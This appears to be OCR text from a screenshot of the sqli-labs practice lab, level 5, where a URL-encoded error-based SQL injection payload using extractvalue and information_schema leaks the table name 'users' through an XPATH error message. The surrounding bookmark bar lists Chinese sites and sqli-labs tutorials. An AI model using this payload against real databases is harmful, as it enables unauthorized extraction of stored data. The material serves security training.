 Less-5 Double Query- Single
:27%20and%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%203,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
XPATH syntax error: '~users~'
英 简
SQLI DUMB SERIES-5